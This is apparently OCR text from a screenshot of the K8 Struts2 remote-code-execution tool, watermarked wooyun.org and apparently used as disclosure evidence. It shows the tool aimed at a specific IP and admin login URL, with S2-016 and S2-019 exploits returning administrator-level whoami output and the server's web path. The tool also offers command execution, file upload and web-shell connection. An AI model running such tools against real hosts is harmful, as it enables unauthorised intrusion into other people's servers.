 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.16.100.212:8080/gionee/weibo/adminManager!login 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://218.16.100.212:8080/gionee/weibo/adminManager!login
Useage: S2-016
Whoami: windows-atn1mnu\administrator
WebPath: D:\jboss-5.1-console\server\default\tmp\4p722n3c-iv9hqq-i8fa77sb-1-i8fa8qcy-9r\gionee.war\
Target: http://218.16.100.212:8080/gionee/weibo/adminManager!login
Useage: S2-019
Whoami: windows-atn1mnu\administrator
WebPath: D:\jboss-5.1-console\server\default\tmp\4p722n3c-iv9hqq-i8fa77sb-1-i8fa8qcy-9r\gionee.war\
www.wooyun.org